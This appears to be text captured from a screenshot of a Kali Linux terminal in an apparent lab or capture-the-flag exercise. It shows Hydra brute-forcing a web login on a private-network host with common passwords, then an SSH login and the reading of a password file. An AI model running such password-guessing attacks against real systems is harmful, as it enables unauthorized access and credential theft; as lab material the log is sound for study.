 system@sk: /opt/sk
File Actions Edit View Help
[ATTEMPT] target 192.168.0.1 - login "lauren" - pass "123456" - 2520002 of 10
0000000 [child 6] (0/0)
[ATTEMPT] target 192.168.0.1 - login "lauren" - pass "12345678" - 2520003 of
100000000 [child 9] (0/0)
[ATTEMPT] target 192.168.0.1 - login "lauren" - pass "1234" - 2520004 of 1000
00000 [child 0] (0/0)
[8888][http-post-form] host: 192.168.0.1   login: golf   password: qwerty
[ATTEMPT] target 192.168.0.1 - login "lauren" - pass "qwerty" - 2520005 of 10
0000000 [child 10] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.
┌──(root㉿kali)-[~]
└─# ssh system@192.168.0.1
system@192.168.0.1's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-128-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check yo
ur Internet connection or proxy settings
Last login: Sun May 14 18:41:12 2023 from 192.168.0.5
system@sk:~$ cd /opt/sk
system@sk:/opt/sk$ cat password.txt
cd821cc5-034e-4322-8aa9-ab91ef19a7e1system@sk:/opt/sk$